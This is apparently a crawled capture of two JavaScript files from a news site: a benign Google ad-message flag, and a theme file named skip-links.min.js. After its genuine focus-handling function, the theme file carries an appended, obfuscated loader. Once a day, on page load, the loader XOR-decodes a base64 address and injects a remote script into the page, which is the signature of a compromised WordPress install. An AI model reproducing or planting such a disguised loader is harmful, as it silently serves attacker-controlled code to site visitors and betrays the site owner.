

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVKm81ziNUX0GSGXS0Pwccjd-wxHNdPG2QaZOFU4nJ3S4ltZA-NS2MsggQG45lIf8BSwze6axEYaJhj8Tvl9S0KGv8C-cqDFARdqSx0Euvn7SrFvC88tV09weyuTd3_oW99DC4sVaTwN0WI_2MPeJ7l3bwXAbbp2Xuo9MrqceKx-vKcHTSS0juXlHab/_/adrun./expandingads./ad300x145./adv-banner._dfp.php?
body_size: -1286
content:
window['fa0258de-dfd0-44e8-afcf-6a6d686c9c66'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1
body_size: 79
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('6c9')==new Date().toDateString())return;ls('6c9',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('wsKMnp6ImY6ensOOgoDCncKG3N+K3sKZjIrDh54='),237);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();